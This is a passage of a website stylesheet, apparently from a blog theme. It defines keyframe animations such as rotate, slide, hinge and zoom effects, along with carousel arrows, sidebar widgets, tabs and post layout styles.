transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#D7D6D6;
border: 0.5px solid #AAA9A9;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
